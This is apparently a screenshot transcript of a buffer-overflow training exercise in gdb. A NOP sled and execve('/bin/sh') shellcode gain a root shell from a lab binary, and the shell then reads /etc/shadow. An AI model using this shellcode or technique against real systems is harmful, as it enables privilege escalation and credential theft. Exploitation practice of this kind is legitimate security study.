 tc@tc-VirtualBox: ~/Desktop/BufferOverflowTraining
(gdb) run $(python3 -c "import sys; sys.stdout.buffer.write(b'\x90' * 255 + b'\xeb\x1f\x5e\x89\x76
\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8b\x56\x0c\xcd\x80\x31\xdb\x89\x
d8\x40\xcd\x80\xe8\xdc\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68' + b'\x8c\xd2\xff\xff' * 53)")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/tc/Desktop/BufferOverflowTraining/ex1.out $(python3 -c "import sys; sys.st
dout.buffer.write(b'\x90' * 255 + b'\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x
0b\x89\xf3\x8d\x4e\x08\x8b\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff\x2f\x62
\x69\x6e\x2f\x73\x68' + b'\x8c\xd2\xff\xff' * 53)")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
process 5898 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
# whoami
[Detaching after vfork from child process 5923]
root
# ls -l /etc/shadow
[Detaching after vfork from child process 5928]
-rw-r----- 1 root shadow 1448 Apr 24 17:30 /etc/shadow
# cat /etc/shadow
[Detaching after vfork from child process 5929]
root:!:19106:0:99999:7:::
daemon:*:19101:0:99999:7:::
bin:*:19101:0:99999:7:::
sys:*:19101:0:99999:7:::
sync:*:19101:0:99999:7:::
games:*:19101:0:99999:7:::
man:*:19101:0:99999:7:::
lp:*:19101:0:99999:7:::
mail:*:19101:0:99999:7:::
news:*:19101:0:99999:7:::
uucp:*:19101:0:99999:7:::
proxy:*:19101:0:99999:7:::
www-data:*:19101:0:99999:7:::
backup:*:19101:0:99999:7:::
list:*:19101:0:99999:7:::
irc:*:19101:0:99999:7:::
gnats:*:19101:0:99999:7:::